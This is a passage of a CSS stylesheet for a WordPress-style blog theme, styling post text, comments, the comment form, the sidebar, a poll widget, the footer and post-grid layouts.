    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    margin-bottom: 40px;
}

.c_single .c_txt {
	width: 100%;
    padding: 35px;
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.desc {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.fseo_cat_descr_bottom {
    position: relative;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.c_single .c_txt a,
.desc a,
.fseo_cat_descr_bottom a {
    border-bottom: 1px dashed #383838;
    color: #383838;
    font-weight: 500;
    text-decoration: none;
}

.c_single .c_txt a:hover,
.desc a:hover,
.fseo_cat_descr_bottom a:hover {
    border-bottom-color: transparent;
}

.c_single .c_txt h2::before,
.desc h2::before,
.fseo_cat_descr_bottom h2::before {
    content: '';
    position: absolute;
    top: 0;
    left: -35px;
    width: 25px;
    height: 100%;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    content: '';
    position: absolute;
    top: 50%;
    left: -35px;
    width: 20px;
    height: 30px;
    margin-top: -15px;
    background-color: #1cb5df;
    border-radius: 0 5px 5px 0;
}

.c_single .c_txt h3::before,
.desc h3::before,
.fseo_cat_descr_bottom h3::before {
    background-color: #e1e1e1;
}

.c_single .c_txt img,
.desc img,
.fseo_cat_descr_bottom img {
    display: block;
    max-width: 100%;
    height: auto;
}

.c_single .c_txt .fullwidth {
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth{
    width: calc(100% + 70px);
    max-width: calc(100% + 70px);
    margin-left: -35px;
}

.c_single .c_txt .wp_caption_fullwidth .wp-caption-text {
    padding: 10px 35px;
}

.c_single .c_txt .wp_caption_fullwidth .fullwidth {
    width: 100%;
    max-width: 100%;
    margin-left: 0;
}

.c_single .c_txt .sky_button_small {
	display: inline-block;
	width: fit-contens;
	padding: 3px 5px;
	font-size: 14px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_middle {
	display: inline-block;
	width: fit-contens;
	padding: 7px 10px;
	font-size: 18px;	
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .sky_button_big {
	display: inline-block;
	width: fit-contens;
	padding: 14px 20px;
	font-size: 24px;
	border-radius: 5px;
	border-bottom: none;
}

.c_single .c_txt .button_center {
	text-align: center;
}

.c_single .c_txt .button_right {
	text-align: right;
}

.c_single .c_txt .fullwidth img {
    width: 100%;
    height: auto;
}

.c_txt p.wp-caption-text,
.gallery-caption {
    display: block;
    padding: 10px;
    border-bottom: 1px solid #e1e1e1;
    color: #999898;
    font-size: 13px;
    line-height: 20px;
    margin: 0;
	text-align: center;
}

.fullwidth .wp-caption-text {
    padding-left: 35px;
    padding-right: 35px;
}

/* Single data */
.c_single-data {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    padding: 20px 35px;
    position: relative;
}

.c_single-data::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.c_single-gocomm {
    float: left;
    display: block;
    width: 125px;
    height: 40px;
    background-color: #1cb5df;
    border-radius: 4px;
    color: #fff;
    font-size: 13px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
}

.c_single-data__item, .c_single-data__like {
    margin-top: 5px;
    margin-left: 30px;
    color: #6f6f6f;
    font-size: 16px;
    line-height: 30px;
}

.c_single-data__share {
    float: right;
    display: flex;
	align-items: center;
    margin-top: 10px;
    text-align: right;
	color: #b7b7b7;
}

.c_single-data__share .ya-share2 {
    display: inline-block;
    vertical-align: top;
    margin-left: 0px;
}

/* Single relate post */
.c_single-relate {
    padding: 35px;
    overflow: hidden;
}

.c_single-relate__head {
    margin-bottom: 25px;
    color: #999898;
    font-size: 16px;
    font-weight: 500;
    line-height: 20px;
    text-transform: uppercase;
}

.c_single-relate__list {
    width: calc(100% - 70px);
    margin: auto;
    position: relative;
}

.c_single-relate__list .slick-list, .c_single-relate__list .slick-track {
    overflow: hidden;
}

.c_single-relate__list .slick-arrow {
    border-color: #d7d7d7;
}

.c_single-relate__list .slick-prev {
    left: -32px;
}

.c_single-relate__list .slick-next {
    right: -32px;
}

.c_single-relate__list .c_now-item {
    border: none;
    padding: 0 10px 0 0;
}

.c_single-relate__list .c_now-item:nth-child(even) {
    padding: 0 0 0 10px;
    text-align: right;
}

.c_single-relate__list .c_now-item:nth-child(even) a {
    float: left;
}

.c_single-relate__list .c_now-item:nth-child(even) a::before {
    left: inherit;
    right: -75px;
}

.c_single-relate__list .c_now-item:nth-child(even) .c_now-item__thumb {
    float: right;
}

/* Comments */
.c_comment-head {
    margin-top: 27px;
    margin-bottom: 37px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 30px;
}

.bypostauthor {
	background:#fafafa;
	color:#555;
}

.sticky {
	position: relative;
}

#cancel-comment-reply-link {
    width: 100%;
    clear: both;
    padding: 0 0 20px 30px;
}

.children {
    list-style: none;
    padding: 0 0 0 15px;
}

.comment-reply-link:hover {
    text-decoration: underline;
}

.c_comment-list {
    margin-bottom: 20px;
    padding: 30px 35px 5px;
    background-color: #fff;
    border-radius: 7px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);
    list-style: none;
}

.c_comment-item {
    margin-bottom: 30px;
}

.c_comment-item__top {
    overflow: hidden;
    margin-bottom: 12px;
    padding-bottom: 14px;
    border-bottom: 1px solid #e1e1e1;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 20px;
}

.c_comment-item__thumb {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 12px;
    border-radius: 50%;
    border: 1px solid #bbb;
    overflow: hidden;
}

.c_comment-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_comment-item__info {
    float: left;
    margin-top: 10px;
}

.c_comment-item__answer {
    float: right;
    margin-top: 10px;
    cursor: pointer;
}

.c_comment-item__txt {
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.c_comment-item__txt p {
    margin-bottom: 15px;
}

.c_comment-item__txt p:last-child {
    margin-bottom: 0px;
}

/* Comment form */
.c_comment-form {
    margin-bottom: 20px;
    box-shadow: none;
}

.comment-respond.active .comment-respond {
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);	
    padding: 20px 0 30px 0;
    border-radius: 7px;
}

.c_comment-form .form-smilies {
	width:100%; 
	margin-top: 5px; 
	margin-bottom: 15px; 
	margin-left: 0; 
	margin-right: 0;
}

.c_comment-form .form-smilies img {
	cursor: pointer;
}

.c_comment-form p,
.comment-form p {
	position: relative;
    padding: 0 30px 15px;
}

.c_comment-form p.comment-form-cookies-consent {
    padding: 0 35px 20px 35px;
    position: relative;
}

.c_comment-form p.comment-reply-title {
    padding: 0;
    position: relative;
}

.c_comment-form a,
.comment-form a,
.c_comment-list a {
    color: #1cb5df;
}

.cancel-comment-reply {
    display: block;
    margin: 0 0 30px 30px;
    font-size: 15px;
}

.cancel-comment-reply a:hover {
    text-decoration: none;
}

.c_comment-form .form-label {
    position: relative;
    float: left;
    width: 50%;
}

.c_comment-form .form-label:nth-child(3) {
	width: 100%;
	margin-top: 30px;
    border-top: 1px solid #e1e1e1;
}

.c_comment-form .form-label-full {
    position: relative;
    width: 100%;
}

.c_comment-form .comment-form-cookies-consent label {
    top: 0;
    left: 0;
    position: relative;
    padding: 0 5px;
    height: auto;
}

.c_comment-form .form-label:first-child {
    border-right: 1px solid #e1e1e1;
}

.form-textarea,
.add_comment_name_email {
    position: relative;
    clear: both;
    margin: 30px 0 0 0;
    border-top: 1px solid #e1e1e1;
}

.add_comment_name_email {
    display: table;
    width: 100%;
}

.c_comment-form label,
.form-textarea label,
.add_comment_name_email label {
    position: absolute;
    top: -9px;
    left: 35px;
    display: inline-block;
    vertical-align: top;
    height: 17px;
    padding: 0 9px;
    border-radius: 3px;
    background-color: #1cb5df;
    color: #fff;
    font-size: 13px;
    line-height: 17px;
}

.comment-form .add_comment_name_email input[type="text"] {
	width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form input[type="text"], .c_comment-form input[type="email"], .c_comment textarea, .comment-form textarea {
    width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
}

.c_comment textarea, .comment-form .textarea {
  height: 110px;
  padding-top: 18px;
  max-height: 300px;
  max-width: 100%;
}

.c_comment-form .form-textarea textarea:not(.textarea) {
    display: none;
}

.c_comment-form input[type="submit"],
.comment-form input[type="submit"] {
    width: 125px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0;
    margin-left: 35px;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
    background: #fff;
}

.comment-respond {
    margin: 0 0 2	0px 0;
}

.c_main_f_seo .comment-respond {
    margin: 0;
}

.c_comment-form input[type="submit"]:hover,
.comment-form input[type="submit"]:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

/* Sidebar */
.c_sidebar {
    float: right;
    width: 360px;
}

#left_sidebar .c_sidebar {
    float: left;
}

.content_top_sidebar .c_sidebar {
    margin: 40px 0 0 0;
}

.textwidget {
    margin: 10px 0 0 0;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.s_box {
	clear: both;
}

.s_box ul {
    list-style: none;
    margin: 10px 0 0 0;
}

.s_box ul li {
	margin: 0 0 10px 0;
}

.s_box ul.children li a {
	color: #000;
	border-bottom: 1px dashed #000;
}

.s_box iframe[src] {
    max-width: 100%;
    height: auto;
}

.tagcloud a {
	color: #fff;
    background: #1cb5df;
    font-weight: 500;
    text-decoration: none;
    padding: 3px 5px;
    margin: 3px 5px 3px 0;
    display: inline-block;
    font-size: 18px;
    border-radius: 3px;
}

.tagcloud a:hover {
	background: #e1e1e1;
	color: #000;
}

.s_box ul li a {
	border-bottom: 1px dashed #1cb5df;
    color: #1cb5df;
    font-weight: 500;
    text-decoration: none;
}

.s_box ul li a:hover {
    border-bottom: none;
}

.c_single-top_no {
	position: relative;
	padding: 40px 0 20px 0;
}

.c_single-top_no h1 {
    position: relative;
    font-size: 28px;
    font-weight: 500;
    line-height: 34px;
    display: block;
}

.c_data_no {
    width: 100%;
    margin: 10px 0 0 0;
}

.s_box {
    margin-bottom: 40px;
}

.s_head {
    margin-bottom: 5px;
    padding-bottom: 15px;
    border-bottom: 7px solid #e1e1e1;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.s_item {
    padding: 20px 0 15px;
    border-bottom: 1px solid #e1e1e1;
}

.s_item-cat {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px;
    padding: 2px 3px 3px;
    background-color: #1cb5df;
    border-radius: 3px;
    color: #fff;
    font-size: 13px;
    line-height: 14px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-cat:hover {
    background-color: #383838;
}

.s_item-link a {
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 16px;
    line-height: 21px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-link a:hover {
    border-bottom: 1px dashed #848484;
}

.s_rescomm {
    margin-top: 20px;
    background-color: #fff;
    padding: 20px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    position: relative;
}

.s_rescomm:first-child {
    margin-top: 25px;
}

.s_rescomm::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.s_rescomm-thumb {
    float: left;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    overflow: hidden;
}

.s_rescomm-thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.s_rescomm-info {
    float: right;
    width: calc(100% - 110px);
}

.s_rescomm-num {
    display: inline-block;
    vertical-align: top;
    padding: 2px 4px 3px;
    margin-bottom: 10px;
    border-radius: 5px;
    background-color: #383838;
    color: #fff;
    font-size: 13px;
    line-height: 13px;
}

.s_rescomm a {
    display: block;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.s_rescomm a::before {
    content: '';
    position: absolute;
    top: -28px;
    left: -110px;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.s_rescomm a:hover {
    text-decoration: underline;
}

.s_rescomm a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.s_btn {
    padding-top: 20px;
    padding-bottom: 10px;
    font-size: 0;
}
.s_btn a {
    display: inline-block;
    vertical-align: top;
    width: 68px;
    height: 38px;
    margin: 0 15px 15px 0;
    background-image: url(img/bg-social.jpg);
    background-repeat: no-repeat;
}

.hide_link {
	border-bottom: 1px dashed #1cb5df;
    color: #1cb5df;
    text-decoration: none;
}
.hide_link:hover {
	border-bottom: none;
	cursor: pointer;
}

.s_btn-fb { background-position: 0 0; }
.s_btn-vk { background-position: -68px 0; }
.s_btn-tw { background-position: -135px 0; }
.s_btn-tg { background-position: -338px 0; }
.s_btn-ok { background-position: -203px 0; }
.s_btn-insta { background-position: -406px 0; }
.s_btn-youtube { background-position: -270px 0; }


.s_social-desc {
    color: #999898;
    font-size: 13px;
    line-height: 22px;
}

.dem-roller {
    margin: 0 auto;
    width: 40px;
    height: 40px;
    position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
    width: 10px;
    height: 10px;
    background-color: #2686cc;
    border-radius: 100%;
    position: absolute;
    -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
    animation: bouncedelay 1.2s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.dem-roller .demrcont {
    position: absolute;
    width: 100%;
    height: 100%;
}

.con2 {
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.con3 {
    -webkit-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }

.post-ratings {
	width: auto;
    height: 20px;
    line-height: 16px;
    align-items: center;
    margin: 0 15px 0 5px;
    text-align: left;
    font-size: 14px;
}

.post-ratings img {
	float: left;
	padding: 0 3px 0 0;
}

.post-ratings img:last-child {
	margin: 0 15px 0 0;
}

@-webkit-keyframes bouncedelay {
    0%, 80%, 100% { -webkit-transform: scale(0.0) }
    40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
    0%, 80%, 100% { 
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
    } 40% { 
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
    }
}

.democracy:after {
    content:'';
    display:table;
    clear:both
}

.democracy ul li, .democracy ul {
    background:none;
    padding:0;margin:0
}

.democracy ul li:before {
    display:none
}

.democracy input[type='radio'], .democracy input[type='checkbox'] {
    margin:0;
    vertical-align:middle
}

.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}

.dem-poll-title {
    margin-bottom: 15px;
    color: #383838;
    font-size: 16px;
    font-weight: normal;
    line-height: 22px;
}

.democracy input[type="radio"], .democracy input[type="checkbox"] {
    display: none;
}

.democracy label {
    margin-bottom: 10px;
}

.democracy label {
    display: block;
    position: relative;
    padding: 12px 15px 12px 20px;
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    cursor: pointer;
}

.democracy .dem__spot {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 5px;
    height: 100%;
    background-color: #383838;
    transition: all .3s ease;
}

.democracy input:checked + .dem__spot {
    background-color: #1cb5df;
}

.s_option-bot {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    padding-top: 15px;
}

.dem-add-answer-txt {
    display: block;
    width: 100%;
    padding: 10px 5px 10px 15px;
    background-color: #fff;
    border: none;
    outline: none;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
}

.democracy input[type="submit"].dem-button {
    width: 145px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0 !important;
    background-color: transparent;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
}

.democracy input[type="submit"].dem-button:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

.democracy a {
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    border-bottom: 1px dashed #6f6f6f;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 15px;
    text-decoration: none;
}

.democracy a:hover {
    border-bottom-color: transparent;
}

/* Interesting */
.c_interest {
    overflow: hidden;
    padding-top: 30px;
    padding-bottom: 30px;
    background-color: #ebebeb;
}

.c_interest.secondary_position {
	background: none !important;
	padding: 0;
}

.c_interest.secondary_position .m_inb {
	width: 100%;
}

.c_interest.secondary_position .c_start-item__link {
	font-size: 18px;
    line-height: 20px;
}

.c_interest-head {
    margin-bottom: 25px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.c_interest-cat {
    position: relative;
    width: calc(100% + 30px);
    margin-left: -30px;
}

.c_interest-cat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    height: 100%;
    background-color: #ebebeb;
    z-index: 30;
}

.c_interest-cat .slick-list {
    overflow: hidden;
}

.c_interest-cat .slick-arrow {
    background-color: transparent;
    top: -53px;
}

.c_interest-cat .slick-arrow:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
}

.c_interest-cat .slick-arrow:hover::before {
    background-position: 0 -10px;
}

.c_interest-cat .slick-prev {
    right: 55px;
}

.c_interest-cat .slick-next {
    right: 0;
}

/* Footer */
.footer {
	padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
}

.f_logo {
    cursor: default;
	line-height: 47px;
}

.f_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 800px;
}

.f_menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.f_menu ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.f_menu ul li {
    display: block;
    margin: 10px 16px;
    position: relative;
}

.f_menu ul li::before {
    content: '';
    position: absolute;
    top: 4px;
    left: -16px;
    width: 1px;
    height: 11px;
    background-color: #cacaca;
}

.f_menu ul li:first-child::before {
    display: none;
}

.f_menu ul li a, .f_menu ul li span {
    color: #6a6a6a;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
}

.f_menu ul li a:hover, .f_menu ul li span {
    text-decoration: underline;
}

.f_menu ul li.menu-item-has-children {
    padding-right: 17px;
}

.f_menu ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.f_menu ul li.menu-item-has-children .arrow-down {
    position: absolute;
    top: 4px;
    right: 0;
    color: #383838;
    width: 8px;
    height: 4px;
}

.f_menu ul ul.sub-menu li.menu-item-has-children .arrow-down {
    top: 14px;
    right: 10px;
}

.f_menu ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.f_menu ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 20px;
    left: 0;
}

.f_menu ul > li > ul.sub-menu li ul {
    left: 100%;
    bottom: 0;
}

.f_menu ul li:hover > ul.sub-menu {
    display: block;
}

.f_menu ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.f_menu ul li ul.sub-menu li:first-child {
    border-top: none;
}

.f_menu ul li ul.sub-menu li::before {
    display: none;
}

.f_menu ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.f_menu ul li ul.sub-menu li a:hover {
    color: #383838;
}

.f_copy {
    padding-top: 5px;
    padding-bottom: 5px;
    color: #999898;
    font-size: 13px;
	line-height: 40px;
}

.f_ontop {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 40px;
    z-index: 100;
    height: 40px;
    border-radius: 5px;
    background-color: #5e5e5e;
    cursor: pointer;
    transition: all .3s ease;
}

.f_ontop::before {
    content: '';
    position: absolute;
    top: 16px;
    left: 12px;
    width: 16px;
    height: 16px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
    transform: rotate(45deg);
    z-index: 10;
}

.f_ontop:hover {
    background-color: #383838;
}

/* New posts format """post-1""" */

.c_item__1-version:nth-child(3n) {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__1-version:nth-child(3n) .c_item__2-version-thumb {
	display: none;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-meta {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	line-height: 30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a:hover {
	border-bottom: 2px solid #383838;
}	

.c_item__1-version:nth-child(3n) .c_item__2-version-footer {
	color: #6f6f6f;
	bottom: 25px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__date {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item__1-version:nth-child(3n) .c_item__2-version-title span {
	display: block !important;
    background: none !important;
    padding: 0 !important;
    margin: 0 !important;
    box-shadow: none !important;
}

/* New posts format """post-2""" */

.c_item__2-version,
.c_item__5-version {
	width: calc(50% - 15px);
	min-height: 250px;
	position: relative;
	float: left;
	margin-bottom: 30px;
	transition: all .5s;
}

.c_item__2-version:nth-child(3n) {
	width: 100%;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-title span, .c_item__5-version-title span {
	display: block;
	width: 100%;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(1),
